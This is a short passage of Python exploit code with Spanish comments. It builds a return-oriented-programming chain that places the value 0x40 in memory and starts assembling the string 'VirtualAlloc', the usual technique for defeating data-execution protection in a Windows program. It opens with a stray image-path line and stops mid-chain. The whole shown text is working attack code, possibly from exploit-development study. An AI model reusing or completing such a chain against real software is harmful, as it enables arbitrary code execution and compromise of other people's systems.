 rop2=b""
#colocar el 0x40
rop2+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop2+=struct.pack("<L", 0x3f)         # 0x3f
rop2+=struct.pack("<L", 0x00511649)   # inc eax
rop2+=struct.pack("<L", 0x00513255)   # pop edi-ret
rop2+=struct.pack("<L", 0x52b1a7 + 20 + 0xc)  # donde colocare el 40
rop2+=struct.pack("<L", 0x5129df)     # aca lo hace
rop2+=struct.pack("<L", 0x90909090)   # padding
rop2+=struct.pack("<L", 0x90909090)   # padding
#Build string VirtualAlloc
rop2+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop2+=struct.pack("<L", 0x74726956)   # Virt
rop2+=struct.pack("<L", 0x005220ef)   # pop eax-ret